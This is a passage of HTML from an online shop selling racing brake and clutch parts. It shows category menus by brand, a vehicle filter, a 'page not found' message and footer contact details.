											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="285846" data-id-criterion-group="4" id="as4c_4_11643" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_11643" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							3.8 - 419kW/570cv - 07.2017-						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="339351" />
				<input type="hidden" name="as4c_hidden[3][]" value="339351" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="175685" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"339351","value":"570S SPIDER","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
